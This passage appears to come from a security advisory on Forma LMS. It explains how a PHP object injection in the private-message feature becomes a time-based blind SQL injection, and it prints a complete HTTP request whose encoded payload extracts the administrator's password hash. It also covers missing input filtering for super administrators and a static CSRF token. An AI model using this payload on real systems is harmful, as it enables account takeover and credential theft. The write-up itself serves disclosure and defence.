As can be seen, the exploit consists of a serialized array of two elements in which the first one is a string composed by the SQL query to be injected. When input is deserialized, PHP creates the array containing the malicious payload, which is then passed to *getAllUsersFromIdst()* function. Because of we are dealing with a blind SQL injection, a time-based query is used again in order to enumerate each character of the administrator's password hash. As inferred from the source code, the exploit should be placed in the*message[recipients]* parameter inside the POST request triggered when a new private message is sent. Here is an example of HTTP request containing the malicious payload.

```
HTTP Request:
      POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
      Host: localhost
      Cookie: docebo_session=91853e7eca413578de70304f94a43fe1
      Content-Type: multipart/form-data; boundary=---------------------------1657367614367103261183989796
      Content-Length: 1453
      [...]
       -----------------------------1657367614367103261183989796
      Content-Disposition: form-data; name="message[recipients]"
      a%3A2%3A%7Bi%3A0%3Bs%3A122%3A%220%29+union+SELECT+IF%28SUBSTRING%28pass%2C1%2C1%29+%3D+
      char%2853%29%2Cbenchmark%285000000%2Cencode%281%2C2%29%29%2Cnull%29+from+core_user+where+idst%
      3D11836--++%22%3Bi%3A1%3Bs%3A1%3A%221%22%3B%7D 
      [...]
```
The steps reported above demonstrate how the *writemessage()* PHP Object Injection could be exploited in a non-canonical way. A more detailed analysis could reveal useful magic methods to be triggered through the injection of a malicious object.# **Further Considerations**

Although a deep analysis of the whole CMS has not been performed, other security related considerations should be done.

In *lib.bootstrap.php*, the function *filteringInput()* is called on user supplied input in order to sanitize it. However, while standard libraries such as HTMLPurifier are used for common and privileged users, no tool is loaded when dealing with super administrators (ADMIN\_GROUP\_GODADMIN).

**File**: *lib/lib.bootstrap.php* **Function:** *filteringInput()*

```
[…]
If(Docebo::user()->getUserLevelId() == ADMIN_GROUP_GODADMIN) {
       $filter input = new FilterInput();$filter_input->tool = 'none';
       $filter_input->sanitize();
}
[…]
```
Although this choice may have sense, it is dangerous from a security point of view. A super administrator is actually exposed to any user-targeted attacks such as Reflected Cross-Site Scripting or Stored Cross-Site Scripting combined with Cross-Site Request Forgery (CSRF). Moreover, a super administrator can perform himself attacks against any other Forma LMS users or administrator even though, given his privileges, this would be quite useless.

The risk associated with this issue grows, considering that Forma LMS often does not perform any output sanitization, delegating everything to input validation, and the adopted anti-CSFR token is static for the whole session.